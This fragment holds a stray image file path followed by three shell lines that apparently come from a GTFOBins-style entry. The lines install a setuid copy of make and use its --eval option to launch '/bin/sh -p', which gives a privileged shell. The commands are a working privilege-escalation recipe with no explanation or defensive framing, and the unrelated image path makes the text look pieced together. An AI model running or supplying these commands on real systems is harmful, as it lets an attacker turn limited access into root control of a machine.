 sudo install -m =xs $(which make) .
COMMAND='/bin/sh -p'
./make -s --eval=$'x:\n\t-'"$COMMAND"